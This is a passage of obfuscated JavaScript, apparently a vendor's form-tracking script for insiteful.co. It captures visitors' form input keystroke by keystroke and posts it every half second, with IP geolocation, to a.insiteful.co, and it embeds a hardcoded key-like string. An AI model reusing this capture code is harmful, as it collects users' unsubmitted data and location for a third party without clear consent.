_0x50f7b4=_0x1a5167,_0x25f798={'url':window['location'][_0x50f7b4(0x13b)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip[_0x50f7b4(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x50f7b4(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fh};_0x25f798=JSON[_0x50f7b4(0xfd)](_0x25f798);var _0x5821f4=new FormData();_0x5821f4[_0x50f7b4(0x103)](_0x50f7b4(0x115),_0x25f798);var _0x2adb54=new XMLHttpRequest();_0x2adb54[_0x50f7b4(0x173)]=function(){var _0x493e47=_0x50f7b4;if(_0x2adb54['readyState']==0x4&&_0x2adb54['status']==0xc8){var _0x220af0;try{console[_0x493e47(0xcd)](_0x2adb54['response']),_0x220af0=JSON[_0x493e47(0x13c)](_0x2adb54[_0x493e47(0xa8)]);}catch(_0x4a6441){console[_0x493e47(0xcd)](_0x4a6441[_0x493e47(0xd6)]),console[_0x493e47(0xcd)](_0x2adb54[_0x493e47(0xa8)]);}}},_0x2adb54[_0x50f7b4(0xb3)](_0x50f7b4(0x138),'https://a.insiteful.co/tracking.php'),_0x2adb54['send'](_0x5821f4);}window['addEventListener']('beforeunload',_0x16d98d=>{saveForm();}),window['addEventListener'](_0x1a5167(0xcc),_0x5100b3=>{saveForm();});function saveEntries(){var _0x519ce8=_0x1a5167;if(Object[_0x519ce8(0x12e)](in_fe)[_0x519ce8(0xc2)]>0x0){var _0x247bde={'url':window['location']['href'],'timestamp':Date[_0x519ce8(0x11a)](),'ip':ip['ip'],'city':ip[_0x519ce8(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x519ce8(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fe};_0x247bde=JSON[_0x519ce8(0xfd)](_0x247bde);var _0x2eddbb=new FormData();_0x2eddbb[_0x519ce8(0x103)](_0x519ce8(0x115),_0x247bde);var _0x389f89=new XMLHttpRequest();_0x389f89['onreadystatechange']=function(){var _0x338e43=_0x519ce8;if(_0x389f89[_0x338e43(0xa9)]==0x4&&_0x389f89[_0x338e43(0x139)]==0xc8){var _0xfef54d;try{console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]),_0xfef54d=JSON['parse'](_0x389f89[_0x338e43(0xa8)]),in_fe={};}catch(_0x324292){console[_0x338e43(0xcd)](_0x324292[_0x338e43(0xd6)]),console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]);}}},_0x389f89['open']('POST',_0x519ce8(0x15b)),_0x389f89['send'](_0x2eddbb);}}const entry_loop=setInterval(function(){saveEntries();},0x1f4);var submits=[],submit=[];submits['push'](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document[_0x1a5167(0x12a)]('form\x20[type=\x22submit\x22]'))),submits['push'](Array['prototype']['slice'][_0x1a5167(0x150)](document[_0x1a5167(0x12a)](_0x1a5167(0x116)))),submits[_0x1a5167(0x156)](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document['querySelectorAll'](_0x1a5167(0x15d))));for(var i=0x0;i<submits[_0x1a5167(0xc2)];i++){var len=submits[i]['length'];if(len>0x0)for(var a=0x0;a<len;a++){submit[_0x1a5167(0x156)](submits[i][a]);}}console['log'](submit);for(var i=0x0;i<submit['length'];i++){submit[i][_0x1a5167(0x149)](_0x1a5167(0x172),function(){formSubmitted(this);},![]),submit[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x15e4cf){formSubmitted(_0x15e4cf);},![]);}function formSubmitted(_0x1d4a04){var _0x14ebc1=_0x1a5167;console[_0x14ebc1(0xcd)](_0x14ebc1(0xb6));var _0x25c640=_0x1d4a04['form']?_0x1d4a04['form']:_0x1d4a04[_0x14ebc1(0x16e)](_0x14ebc1(0x122)),_0x3d4cc0=_0x25c640[_0x14ebc1(0x111)]('name')?_0x14ebc1(0xe8)+_0x25c640[_0x14ebc1(0x111)](_0x14ebc1(0xcb))+'\x27]':'#'+_0x25c640['id'];in_fh[_0x3d4cc0]=[];}function generate_welcome_modal(_0x4c2d39){var _0x1cf355=_0x1a5167;_0x4c2d39=_0x4c2d39['includes']('//')?_0x4c2d39:'//'+_0x4c2d39;if(document['querySelector'](_0x1cf355(0x13e)))document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xc0)]='';var _0x27381c=_0x1cf355(0x15a)+_0x4c2d39+_0x1cf355(0x129),_0x2cfd87=document['createElement'](_0x1cf355(0x101));_0x2cfd87[_0x1cf355(0x14a)]=_0x27381c;while(_0x2cfd87[_0x1cf355(0x10f)]){document[_0x1cf355(0xca)]('body')['appendChild'](_0x2cfd87[_0x1cf355(0x10f)]);}document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xab)][_0x1cf355(0xeb)]='10px';}function minimize_welcome_modal(){var _0x5ef440=_0x1a5167;document[_0x5ef440(0xca)](_0x5ef440(0xc7))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0xce))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xeb)]=null,document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xf6)]=_0x5ef440(0xe2),document[_0x5ef440(0xca)]('.welcome_back_modal\x20h1')['setAttribute'](_0x5ef440(0x120),'maximize_welcome_modal()'),document['querySelector'](_0x5ef440(0xf7))[_0x5ef440(0xab)]['cursor']=_0x5ef440(0xf3),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['removeAttribute'](_0x5ef440(0x120)),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['style']['display']=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))[_0x5ef440(0xab)][_0x5ef440(0x121)]=_0x5ef440(0xd0);}function maximize_welcome_modal(){var _0x3ce445=_0x1a5167;console[_0x3ce445(0xcd)](_0x3ce445(0x13a)),document[_0x3ce445(0xca)](_0x3ce445(0xc7))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x165),document[_0x3ce445(0xca)](_0x3ce445(0xce))['style']['display']=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0xf6)]=null,document[_0x3ce445(0xca)](_0x3ce445(0x13e))['style']['top']='100px',document[_0x3ce445(0xca)](_0x3ce445(0xf7))[_0x3ce445(0x119)](_0x3ce445(0x120)),document[_0x3ce445(0xca)](_0x3ce445(0xf7))['style'][_0x3ce445(0x137)]='',document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xd1)](_0x3ce445(0x120),_0x3ce445(0x170)),document['querySelector'](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0x121)]=_0x3ce445(0xf1);}function check_form_fills(){var _0x320be1=_0x1a5167,_0x11c583=new FormData();_0x11c583[_0x320be1(0x103)]('ip',ip['ip']),_0x11c583[_0x320be1(0x103)](_0x320be1(0xe5),location[_0x320be1(0xf4)]),_0x11c583[_0x320be1(0x103)](_0x320be1(0x160),_0x320be1(0x168)),_0x11c583['append'](_0x320be1(0x132),_0x320be1(0x14f));var _0x2c8ec3=new XMLHttpRequest();_0x2c8ec3['onreadystatechange']=function(){var _0x3ba5e4=_0x320be1;if(_0x2c8ec3[_0x3ba5e4(0xa9)]==0x4&&_0x2c8ec3[_0x3ba5e4(0x139)]==0xc8){var _0x9dc18d;try{_0x9dc18d=JSON[_0x3ba5e4(0x13c)](_0x2c8ec3[_0x3ba5e4(0xa8)]),console['log'](_0x9dc18d);if(_0x9dc18d[_0x3ba5e4(0x12f)]!==''){setCookie('go',_0x9dc18d[_0x3ba5e4(0x12f)],0x270f);var _0x3f35d3=_0x9dc18d['redirect'];_0x3f35d3=_0x3f35d3+_0x3ba5e4(0x108)+_0x3f35d3[_0x3ba5e4(0xc8)]('?')?_0x3ba5e4(0x108)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]):_0x3ba5e4(0xe3)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]),generate_welcome_modal(_0x3f35d3);}else{}}catch(_0x338a8a){console[_0x3ba5e4(0xcd)](_0x338a8a[_0x3ba5e4(0xd6)]),console[_0x3ba5e4(0xcd)](_0x2c8ec3[_0x3ba5e4(0xa8)]);}}},_0x2c8ec3[_0x320be1(0xb3)](_0x320be1(0x138),_0x320be1(0xbd)),_0x2c8ec3[_0x320be1(0xfc)](_0x11c583);}function repopulate_core(){var _0x358645=_0x1a5167,_0x48c621=null,_0x1f27b9=getCookie('go');if(_0x1f27b9)_0x48c621=_0x1f27b9;var _0x1f27b9=getParams('go');if(_0x1f27b9&&_0x48c621==null)_0x48c621=_0x1f27b9;_0x48c621==null?check_form_fills():_0x48c621['split']('#')[0x0]==location[_0x358645(0x13b)]['split']('//')[0x1][_0x358645(0x154)]('?')[0x0][_0x358645(0x154)]('#')[0x0]?insiteful_repopulate_data():(_0x48c621=_0x48c621['includes']('//')?_0x48c621:'//'+_0x48c621,generate_welcome_modal(_0x48c621));}function getParams(_0x36cb40,_0x316441){var _0x6c30d3=_0x1a5167;if(!_0x316441)_0x316441=window[_0x6c30d3(0xb0)][_0x6c30d3(0x13b)];_0x36cb40=_0x36cb40[_0x6c30d3(0x164)](/[\[\]]/g,_0x6c30d3(0x16a));var _0x1ec6f8=new RegExp(_0x6c30d3(0x167)+_0x36cb40+_0x6c30d3(0x107)),_0x20d8b4=_0x1ec6f8[_0x6c30d3(0xc3)](_0x316441);if(!_0x20d8b4)return null;if(!_0x20d8b4[0x2])return'';return decodeURIComponent(_0x20d8b4[0x2][_0x6c30d3(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0x1ea528,_0x342f4b){var _0xb74cbb=_0x1a5167,_0x56e1a5=0x0;for(var _0x29cf59=0x0;_0x29cf59<_0x1ea528[_0xb74cbb(0x163)][_0xb74cbb(0xc2)];_0x29cf59++){if(_0x1ea528[_0xb74cbb(0x163)][_0x29cf59]['value']==_0x342f4b){_0x56e1a5=_0x29cf59;break;}}_0x1ea528[_0xb74cbb(0x12b)]=_0x56e1a5;}function hurry_up(){var _0x4333ba=_0x1a5167,_0x547736={},_0xf43dc=new FormData();if(document['querySelector'](_0x4333ba(0x175))['value']['includes']('@')==![])return alert(_0x4333ba(0x127)),![];;_0xf43dc[_0x4333ba(0x103)]('email',document[_0x4333ba(0xca)](_0x4333ba(0x175))[_0x4333ba(0x130)]),_0xf43dc[_0x4333ba(0x103)]('url',location[_0x4333ba(0x13b)][_0x4333ba(0x154)]('//')[0x1]);(!in_fh||in_fh=={})&&(in_fh={},getFormData());_0xf43dc[_0x4333ba(0x103)]('json',JSON[_0x4333ba(0xfd)](in_fh)),_0xf43dc['append'](_0x4333ba(0x132),'save_hurry');var _0x40f278=new XMLHttpRequest();_0x40f278['onreadystatechange']=function(){var _0x5aef9=_0x4333ba;if(_0x40f278[_0x5aef9(0xa9)]==0x4&&_0x40f278[_0x5aef9(0x139)]==0xc8){var _0x36cdac;try{_0x36cdac=JSON[_0x5aef9(0x13c)](_0x40f278[_0x5aef9(0xa8)]),console[_0x5aef9(0xcd)](_0x36cdac),alert(_0x5aef9(0x177)),document[_0x5aef9(0xca)](_0x5aef9(0xbe))[_0x5aef9(0x172)]();}catch(_0x125ce6){console['log'](_0x125ce6[_0x5aef9(0xd6)]),console[_0x5aef9(0xcd)](_0x40f278[_0x5aef9(0xa8)]),alert(_0x5aef9(0x113));}}},_0x40f278[_0x4333ba(0xb3)]('POST',_0x4333ba(0xbd)),_0x40f278[_0x4333ba(0xfc)](_0xf43dc);}function generate_hurry_modal(){var _0xfb29c5=_0x1a5167;if(document[_0xfb29c5(0xca)]('.hurry_modal'))document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xc0)]='';var _0x251303=_0xfb29c5(0x11f),_0x51f81d=document[_0xfb29c5(0x135)](_0xfb29c5(0x101));_0x51f81d[_0xfb29c5(0x14a)]=_0x251303;while(_0x51f81d['firstChild']){document[_0xfb29c5(0xca)](_0xfb29c5(0xea))[_0xfb29c5(0x155)](_0x51f81d[_0xfb29c5(0x10f)]);}document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xab)][_0xfb29c5(0xeb)]=_0xfb29c5(0xe2);}function populate_hurries(){var _0x5e3555=_0x1a5167,_0x554bba=getParams(_0x5e3555(0x144));if(_0x554bba){var _0x500358=new FormData();_0x500358[_0x5e3555(0x103)]('code',_0x554bba),_0x500358[_0x5e3555(0x103)](_0x5e3555(0x132),'get_hurry');var _0x3c379f=new XMLHttpRequest();_0x3c379f[_0x5e3555(0x173)]=function(){var _0x4d7cf9=_0x5e3555;if(_0x3c379f[_0x4d7cf9(0xa9)]==0x4&&_0x3c379f['status']==0xc8)try{var _0x14f0de=JSON[_0x4d7cf9(0x13c)](_0x3c379f[_0x4d7cf9(0xa8)]),_0x123b20=JSON['parse'](_0x14f0de[0x0][_0x4d7cf9(0x12d)]),_0x5a7153={};for(var _0xf6a858 of Object[_0x4d7cf9(0x12e)](_0x123b20)){_0x5a7153[_0xf6a858]={};for(var _0xf95c33 in _0x123b20[_0xf6a858]){var _0x5b90e1=Object[_0x4d7cf9(0x12e)](_0x123b20[_0xf6a858][_0xf95c33]),_0x489b28=Object[_0x4d7cf9(0x10b)](_0x123b20[_0xf6a858][_0xf95c33]);_0x5a7153[_0xf6a858][_0x5b90e1]=_0x489b28;if(_0x5a7153[_0xf6a858][_0x5b90e1]!==null){console['log'](_0x5b90e1+_0x4d7cf9(0x14d)+_0x5a7153[_0xf6a858][_0x5b90e1]);var _0x33bc68=document[_0x4d7cf9(0xca)]((_0xf6a858!=='#'?_0xf6a858+'\x20':'')+_0x5b90e1);_0x33bc68[_0x4d7cf9(0x130)]=_0x5a7153[_0xf6a858][_0x5b90e1];if(_0x33bc68[_0x4d7cf9(0xd4)][_0x4d7cf9(0x131)]()=='SELECT')setSelectedValue(_0x33bc68,_0x5a7153[_0xf6a858][_0x5b90e1]);}}}var _0x74e5a2=new FormData();_0x74e5a2[_0x4d7cf9(0x103)]('ip',ip['ip']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x158),_0x14f0de[0x0]['id']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x117),_0x14f0de[0x0][_0x4d7cf9(0x117)]),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0xe1),_0x554bba),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x132),_0x4d7cf9(0xdb));var _0x412180=new XMLHttpRequest();_0x412180[_0x4d7cf9(0x173)]=function(){var _0x21fe1f=_0x4d7cf9;if(_0x412180[_0x21fe1f(0xa9)]==0x4&&_0x412180[_0x21fe1f(0x139)]==0xc8){var _0x593c05;try{console['log'](_0x412180[_0x21fe1f(0xa8)]),_0x593c05=JSON[_0x21fe1f(0x13c)](_0x412180['response']);}catch(_0x25b3a7){console[_0x21fe1f(0xcd)](_0x25b3a7[_0x21fe1f(0xd6)]),console['log'](_0x412180[_0x21fe1f(0xa8)]);}}},_0x412180[_0x4d7cf9(0xb3)]('POST',window.location.protocol+'//a.insiteful.co/api/'),_0x412180[_0x4d7cf9(0xfc)](_0x74e5a2);}catch(_0x3c39fa){console[_0x4d7cf9(0xcd)](_0x3c39fa[_0x4d7cf9(0xd6)]),console['log'](_0x3c379f[_0x4d7cf9(0xa8)]);}},_0x3c379f[_0x5e3555(0xb3)]('POST',_0x5e3555(0xbd)),_0x3c379f[_0x5e3555(0xfc)](_0x500358);}}populate_hurries();function minimize_hurry_modal(){var _0x2c1cc6=_0x1a5167;document['querySelector'](_0x2c1cc6(0x15e))[_0x2c1cc6(0xab)]['display']=_0x2c1cc6(0x169);;}function minimize_help_modal(){var _0x38fa2c=_0x1a5167;document['querySelector']('.help_modal\x20h1\x20span')[_0x38fa2c(0xab)][_0x38fa2c(0x143)]='none',document[_0x38fa2c(0xca)](_0x38fa2c(0x14e))[_0x38fa2c(0xab)][_0x38fa2c(0x143)]=_0x38fa2c(0x169),document[_0x38fa2c(0xca)]('.help_modal')[_0x38fa2c(0xab)][_0x38fa2c(0xeb)]=null,document['querySelector'](_0x38fa2c(0xad))['style'][_0x38fa2c(0xec)]=null,document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)][_0x38fa2c(0x11c)]=_0x38fa2c(0xe2),document[_0x38fa2c(0xca)]('.help_modal\x20.dk')[_0x38fa2c(0xab)][_0x38fa2c(0xae)]='5px\x200px\x207px\x200px\x20!important',document['querySelector'](_0x38fa2c(0xef))[_0x38fa2c(0xd1)](_0x38fa2c(0x120),_0x38fa2c(0xc5)),document[_0x38fa2c(0xca)]('.help_modal\x20h1')['style'][_0x38fa2c(0x137)]=_0x38fa2c(0xf3),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))[_0x38fa2c(0x119)]('onClick'),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))['style']['display']=_0x38fa2c(0x169),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0x121)]=_0x38fa2c(0xd0),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)]['max-width']='50px',document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0xe7)]=_0x38fa2c(0x128);}function maximize_help_modal(){var _0x28bad2=_0x1a5167;console[_0x28bad2(0xcd)](_0x28bad2(0x13a)),document[_0x28bad2(0xca)](_0x28bad2(0x16b))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x165),document[_0x28bad2(0xca)](_0x28bad2(0xad))['style'][_0x28bad2(0xe7)]='20px',document[_0x28bad2(0xca)](_0x28bad2(0x14e))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x166),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xec)]=_0x28bad2(0xe2),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xf6)]=_0x28bad2(0xe2),document['querySelector'](_0x28bad2(0xef))['removeAttribute'](_0x28bad2(0x120)),document[_0x28bad2(0xca)](_0x28bad2(0xef))[_0x28bad2(0xab)][_0x28bad2(0x137)]='',document[_0x28bad2(0xca)](_0x28bad2(0x162))['style'][_0x28bad2(0x143)]=_0x28bad2(0x142),document[_0x28bad2(0xca)]('.help_modal\x20.close')[_0x28bad2(0xd1)](_0x28bad2(0x120),_0x28bad2(0x124)),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0x121)]='22vw',document['querySelector'](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xed)]='375px',document[_0x28bad2(0xca)](_0x28bad2(0x140))[_0x28bad2(0xab)]['padding']=_0x28bad2(0x178),document[_0x28bad2(0xca)]('.help_modal')[_0x28bad2(0xab)][_0x28bad2(0xe7)]=_0x28bad2(0xe6);}function generate_help_modal(_0x5f0e36,_0x16d2dd,_0x5e4edd,_0x523896,_0x49274c,_0x15e0df,_0x1bfc06,_0xba057f,_0x5395d1){var _0x5a293f=_0x1a5167;if(document['querySelector']('.help_modal'))document['querySelector'](_0x5a293f(0xad))['outerHTML']='';var _0x2cbdf4=_0x5a293f(0xc4);if(_0x16d2dd==!![]&&_0x5f0e36!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0xda)+_0x5f0e36+'\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M426.666\x20330.667a250.385\x20250.385\x200\x200\x201-75.729-11.729c-7.469-2.136-16-1.073-21.332\x205.333l-46.939\x2046.928c-60.802-30.928-109.864-80-140.802-140.803l46.939-46.927c5.332-5.333\x207.462-13.864\x205.332-21.333-8.537-24.531-12.802-50.136-12.802-76.803C181.333\x2073.604\x20171.734\x2064\x20160\x2064H85.333C73.599\x2064\x2064\x2073.604\x2064\x2085.333\x2064\x20285.864\x20226.136\x20448\x20426.666\x20448c11.73\x200\x2021.334-9.604\x2021.334-21.333V352c0-11.729-9.604-21.333-21.334-21.333z\x22></path></svg>\x20'+_0x5395d1+'</a></td>';if(_0x49274c==!![]&&_0x523896!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x523896+_0x5a293f(0x12c)+_0x15e0df+_0x5a293f(0x14b);if(_0xba057f==!![]&&_0x1bfc06!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x1bfc06+'\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M431\x20320.6c0-4.4\x201.2-8.6\x203.3-12.2.6-1.1\x201.4-2.1\x202.1-3.1\x2017.4-26\x2027.6-57.1\x2027.6-90.3.3-92.2-77.5-167-173.7-167-83.9\x200-153.9\x2057.1-170.3\x20132.9-2.4\x2011.1-3.7\x2022.4-3.7\x2034.2\x200\x2092.3\x2074.8\x20169.1\x20171\x20169.1\x2015.3\x200\x2035.9-4.6\x2047.2-7.7\x2011.3-3.1\x2022.5-7.2\x2025.4-8.3\x202.9-1.1\x206.1-1.7\x209.3-1.7\x203.6\x200\x207\x20.7\x2010.1\x202l56.7\x2020.1s2.4\x201\x203.9\x201c4.4\x200\x208-3.5\x208-8\x200-1-.5-2.7-.5-2.7L431\x20320.6z\x22></path>\x20<path\x20d=\x22M318.5\x20392.5c-3.6\x201-8.2\x202.1-13.2\x203.2-10.5\x202.2-23.9\x204.5-34\x204.5-96.2\x200-171-76.8-171-169.1\x200-6.6.7-15\x201.5-21.4.6-4.3\x201.3-8.6\x202.3-12.8\x201-4.5\x202.2-9\x203.5-13.4l-8\x207.1C66.8\x20219.2\x2048\x20260\x2048\x20302.5c0\x2029.3\x208.5\x2057.5\x2024.8\x2082\x202.3\x203.5\x203.6\x206.2\x203.2\x208-.4\x201.8-11.9\x2062-11.9\x2062-.6\x202.9.5\x205.8\x202.7\x207.7\x201.5\x201.2\x203.3\x201.8\x205.1\x201.8\x201\x200\x202-.2\x202.9-.6l56.1-22.1c1.8-.7\x203.7-1.1\x205.7-1.1\x200\x200\x202.4-.2\x206.3\x201.3\x2018.9\x207.4\x2039.8\x2012\x2060.7\x2012\x2046.6\x200\x2090.4-20.1\x20120.1-55.1\x200\x200\x203.2-4.4\x206.9-9.6-3.7\x201.3-7.9\x202.6-12.1\x203.7z\x22></path>\x20</svg>\x20'+_0x5395d1+_0x5a293f(0x14b);_0x2cbdf4+=_0x5a293f(0xb5);var _0xe3da7c=document[_0x5a293f(0x135)](_0x5a293f(0x101));_0xe3da7c[_0x5a293f(0x14a)]=_0x2cbdf4;while(_0xe3da7c[_0x5a293f(0x10f)]){document['querySelector']('body')['appendChild'](_0xe3da7c[_0x5a293f(0x10f)]);}document[_0x5a293f(0xca)]('.help_modal')[_0x5a293f(0xab)][_0x5a293f(0xf6)]='10px';}function insiteful_activate(_0x5b3f54){var _0x3d5fc4=_0x1a5167,_0xf306b3={},_0xba63a6=new FormData();_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x141),_0x5b3f54),_0xba63a6['append'](_0x3d5fc4(0xde),location[_0x3d5fc4(0x176)]),_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x160),'_xZUk85X#@W{V.W$'),_0xba63a6[_0x3d5fc4(0x103)]('action',_0x3d5fc4(0xdd));var _0x104db0=new XMLHttpRequest();_0x104db0['onreadystatechange']=function(){var _0x167f7b=_0x3d5fc4;if(_0x104db0[_0x167f7b(0xa9)]==0x4&&_0x104db0['status']==0xc8)try{window[_0x167f7b(0xfe)]=JSON['parse'](_0x104db0['response']);var _0xdf1991=JSON[_0x167f7b(0x13c)](_0x104db0['response']);_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0xbf)&&console[_0x167f7b(0xcd)](_0xdf1991['message']);if(_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0x133)){_0xf306b3=_0xdf1991[_0x167f7b(0x115)];for(var _0x461587 in _0xf306b3){if(_0xf306b3['hasOwnProperty'](_0x461587)){var _0x184e6d=_0xf306b3[_0x461587];_0xf306b3[_0x461587]=_0x184e6d===_0x167f7b(0x16c)?!![]:_0x184e6d==='false'?![]:_0x184e6d;}}window['insiteful_settings']=_0xf306b3,insiteful_process(_0xf306b3);}else console['log'](_0xdf1991);}catch(_0x4d771f){console[_0x167f7b(0xcd)](_0x4d771f['message']),console[_0x167f7b(0xcd)](_0x104db0[_0x167f7b(0xa8)]);}},_0x104db0[_0x3d5fc4(0xb3)]('POST',_0x3d5fc4(0xbd)),_0x104db0['send'](_0xba63a6);}function insiteful_process(_0x4f75fe){var _0x140c2a=_0x1a5167;if(_0x4f75fe[_0x140c2a(0x102)]==!![]){console[_0x140c2a(0xcd)](_0x140c2a(0x118)),populate_hurries();if(_0x4f75fe[_0x140c2a(0xc9)]){var _0x4820a0=_0x4f75fe[_0x140c2a(0xc9)]['split']('|');for(i=0x0;i<_0x4820a0[_0x140c2a(0xc2)];i++){if(window['location'][_0x140c2a(0x13b)]['indexOf'](_0x4820a0[i])>0x0)setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe['hu_delay']));}}else setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe[_0x140c2a(0xb4)]));}_0x4f75fe[_0x140c2a(0x171)]==!![]&&(console['log'](_0x140c2a(0xd7)),repopulate_core()),_0x4f75fe[_0x140c2a(0xd8)]==!![]&&(_0x4f75fe[_0x140c2a(0x151)]==!![]||_0x4f75fe['show_he_email']==!![]||_0x4f75fe[_0x140c2a(0xf2)]==!![])&&(console[_0x140c2a(0xcd)](_0x140c2a(0xb1)),setTimeout(function(){var _0x177cd=_0x140c2a;generate_help_modal(_0x4f75fe[_0x177cd(0xf0)],_0x4f75fe['show_he_phone'],_0x4f75fe['he_phone_text'],_0x4f75fe[_0x177cd(0x148)],_0x4f75fe[_0x177cd(0x11d)],_0x4f75fe[_0x177cd(0x147)],_0x4f75fe[_0x177cd(0x134)],_0x4f75fe['show_he_chat'],_0x4f75fe[_0x177cd(0xdf)]);},parseInt(_0x4f75fe['he_delay'])));}window[_0x1a5167(0x149)](_0x1a5167(0x123),function(){var _0xad8e9c=_0x1a5167,_0x49f1e8=document[_0xad8e9c(0x12a)]('input');for(var _0x2d1808=0x0;_0x2d1808<_0x49f1e8['length'];_0x2d1808++){_0x49f1e8[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x4a1525){formCapture(_0x4a1525);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xd3),function(_0x1c9019){formCapture(_0x1c9019);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0xd7f455){formCapture(_0xd7f455);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)]('keydown',function(_0x2abb66){formCapture(_0x2abb66);},![]);}var _0x25fdfa=document[_0xad8e9c(0x12a)](_0xad8e9c(0xbc));for(var _0x2d1808=0x0;_0x2d1808<_0x25fdfa[_0xad8e9c(0xc2)];_0x2d1808++){_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)]('change',function(_0x1a57ec){formCapture(_0x1a57ec);},![]),_0x25fdfa[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x32a15e){formCapture(_0x32a15e);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x19e789){formCapture(_0x19e789);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x1dedd7){formCapture(_0x1dedd7);},![]);}var _0x381258=document[_0xad8e9c(0x12a)]('select');for(var _0x2d1808=0x0;_0x2d1808<_0x381258[_0xad8e9c(0xc2)];_0x2d1808++){_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x5acdaa){formCapture(_0x5acdaa);},![]),_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x16820c){formCapture(_0x16820c);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x489fb2){formCapture(_0x489fb2);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x4ab9e5){formCapture(_0x4ab9e5);},![]);}var _0x261521=document[_0xad8e9c(0x12a)]('[type=\x27password\x27]');for(var _0x2d1808=0x0;_0x2d1808<_0x261521['length'];_0x2d1808++){_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x11b),function(_0x169c82){formCapture(_0x169c82);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xd3),function(_0x2e4ffd){formCapture(_0x2e4ffd);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x110),function(_0x3fbedb){formCapture(_0x3fbedb);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xa7),function(_0x1f62c3){formCapture(_0x1f62c3);},![]);}});
